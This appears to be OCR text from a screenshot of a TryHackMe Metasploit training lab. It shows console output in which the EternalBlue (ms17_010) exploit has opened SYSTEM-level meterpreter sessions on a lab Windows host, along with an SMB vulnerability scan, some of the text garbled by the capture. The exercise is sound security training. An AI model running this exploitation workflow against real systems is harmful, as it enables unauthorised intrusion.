 ertifications - CertMet
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 >
Applications Places Sat 4 Nov, 19:21 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~
root@ip-10-10-181-213: /opt/metasploit-frame...
SMBPass no The password for the specified us
ername
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
(max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit -z
] 10.10.165.39:445 - Rex::HostUnreachable: The host (10.10.165.39:445) was u
reachable.
[*] 10.10.165.39:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > sessions
Active sessions
===============
No active sessions.
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 >
THM AttackBox
1h 32m 11s
Type here to search
98%
CAD/USD +0.60%
3:21 PM
11/4/2023
1